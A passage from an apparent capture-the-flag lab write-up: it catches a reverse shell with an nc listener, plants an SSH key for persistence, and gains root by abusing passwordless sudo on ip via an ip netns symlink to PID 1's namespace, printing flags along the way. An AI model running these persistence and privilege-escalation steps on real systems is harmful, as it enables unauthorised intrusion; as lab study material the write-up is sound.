On our attack machine, we listen for the incoming connection and catch the shell as lenam. We immediately upgrade to a fully interactive TTY using the script trick.
1
2
3
4
5
6
7
8
9
┌──(suraxddq㉿kali)-[~]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.0.11] from (UNKNOWN) [192.168.0.13] 49552
id
uid=1000(lenam) gid=1000(lenam) grupos=1000(lenam),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev)
script /dev/null -c bash
Script iniciado, el fichero de anotación de salida es '/dev/null'.
lenam@TheHackersLabs-ipeuveseis:~$
We have interactive access as lenam and can now retrieve the user flag.
1
2
lenam@TheHackersLabs-ipeuveseis:~$ cat user.txt
e557d3b***
Stabilizing Access
Generating SSH Keys for Persistence
For a more stable and fully interactive session, we generate a new SSH keypair for lenam and add it to authorized_keys.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
lenam@TheHackersLabs-ipeuveseis:~$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/lenam/.ssh/id_ed25519):
Created directory '/home/lenam/.ssh'.
Enter passphrase for "/home/lenam/.ssh/id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/lenam/.ssh/id_ed25519
Your public key has been saved in /home/lenam/.ssh/id_ed25519.pub
The key fingerprint is:
SHA256:sW4Jc8iGqTmzSPT9NUcNptAX6TFiy9zqDTzzZ/jNSX8 lenam@TheHackersLabs-ipeuveseis
The key's randomart image is:
+--[ED25519 256]--+
|           ..    |
|        .o +.    |
|       .=.=+o    |
|     + ..*+oo    |
| .  o * S... .   |
|. .o.. = B.      |
| .=. .  =o*..  . |
|.. +  ....o+ o+ E|
|. .    .    +. +o|
+----[SHA256]-----+
Establishing a Stable SSH Connection
We now connect directly via SSH using IPv6, giving us a proper interactive session.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(suraxddq㉿kali)-[~]
└─$ ssh -6 lenam@fe80::a00:27ff:fe7c:f878%eth1

Linux TheHackersLabs-ipeuveseis 6.12.57+deb13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.12.57-1 (2025-11-05) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jan 24 17:18:24 2026 from fe80::a41e:8bac:4959:745d%enp0s3
lenam@TheHackersLabs-ipeuveseis:~$
Privilege Escalation
Discovering Sudo Permissions
We check what commands lenam can execute with elevated privileges.
1
2
3
4
5
6
7
lenam@TheHackersLabs-ipeuveseis:~$ sudo -l
Matching Defaults entries for lenam on TheHackersLabs-ipeuveseis:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User lenam may run the following commands on TheHackersLabs-ipeuveseis:
    (ALL) NOPASSWD: /root/stack/scripts/block-web-host-access.sh, /root/stack/scripts/remove-web-host-block.sh
    (root) NOPASSWD: /usr/sbin/ip
The user lenam can run /usr/sbin/ip as root without a password. The ip command manages network namespaces among other things, and this can be exploited to gain a root shell.
Exploiting Network Namespaces for Root Access
The ip netns command allows creating and managing network namespaces. We exploit this by creating a namespace, then symlinking it to PID 1’s network namespace (the init process, which runs as root). When we execute a shell within that namespace context via sudo ip netns exec, we inherit root privileges.
1
2
3
4
5
6
7
lenam@TheHackersLabs-ipeuveseis:~$ sudo ip netns add foo
lenam@TheHackersLabs-ipeuveseis:~$ sudo ip netns exec foo /bin/ln -s /proc/1/ns/net /var/run/netns/bar
lenam@TheHackersLabs-ipeuveseis:~$ sudo ip netns exec bar /bin/sh
# id
uid=0(root) gid=0(root) grupos=0(root)
# cat root.txt
85731****